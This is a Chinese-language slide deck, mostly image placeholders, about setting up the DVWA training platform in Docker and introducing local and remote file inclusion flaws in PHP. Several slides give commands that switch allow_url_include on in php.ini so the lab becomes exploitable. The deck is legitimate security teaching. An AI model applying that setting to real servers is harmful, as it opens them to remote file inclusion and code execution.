Slide 1
DVWA 漏洞分析 與測試平台
2021/05/18
https://youtu.be/xf09mDF_Ci0

Slide 2


Slide 3

docker image ls

Slide 4


Slide 5

http://127.0.0.1:8080/login.php

Slide 6

Admin password

Slide 7

設定:DVWA

Slide 8


Slide 9


Slide 10

Dvwa安全技術等級 level
指令，設定
攻擊漏洞
其他

Slide 11


Slide 12


Slide 13


Slide 14

Dvwa安全等級level
簡單
中級
強級
困難

Slide 15
File Inclusion 攻防實務測試
File Inclusion (檔案載入) Local File Inclusion(LFI)
Remote File Inclusion(RFI)

Slide 16
1.
File inclusion vulnerability

Slide 17
File inclusion vulnerability https://en.wikipedia.org/wiki/File_inclusion_vulnerability
File Inclusion[檔案包含]
當伺服器開啟allow_url_include選項時，就可通過php的某些特性函數[include()，require()和include_once()，require_once()]利用url去動態包含文件
File inclusion vulnerability
如果沒有對檔案來源進行嚴格審查，就會導致任意檔案讀取或者任意命令執行。
分為本地檔包含漏洞(LFI)與遠端檔包含漏洞(RFI)
遠端檔包含漏洞是因為開啟了php配置中的allow_url_fopen選項（選項開啟之後，伺服器允許包含一個遠端的檔）。

Slide 18
2.
DVWA環境建置

Slide 19


Slide 20

查出執行的docker ID
docker exec -it [container-id] bash
docker exec -it -d $[9ba7484c803b] bash

Slide 21
登入到docker 環境修改設定檔
docker exec -it -d 9ba7484c803b sed -i "s/allow_url_include = Off/allow_url_include = On/" /etc/php/7.0/apache2/php.ini

Slide 22
登入到docker 環境修改設定檔
docker exec -it -d 831467ce6501 sed -i "s/allow_url_include = Off/allow_url_include = On/" /etc/php/7.0/apache2/php.ini
sed == stream editor == 可進行串流 (stream) 的編輯
無論是在編寫 shell 的或處理 STDIN 的時候，當有需要進行字串取代、複製、刪除的功能，sed 指令是最佳的處理工具。
sed 進行處理時並不會改變目前的檔案，而是將處理過程存放在稱為「模式空間 」(pattern space) 的緩衝區中，結束目前的指令後輸出，接著再處理下一個指令直到檔案結束。
https://terryl.in/zh/linux-sed-command/
https://zh.wikipedia.org/wiki/Sed

Slide 23

重新啟動apache
docker exec -it -d ${container_id} service apache2 restart
docker exec -it -d 9ba7484c803b sed -i "s/allow_url_include = Off/allow_url_include = On/" /etc/php/7.0/apache2/php.ini
docker exec -it -d 9ba7484c803b service apache2 restart

Slide 24
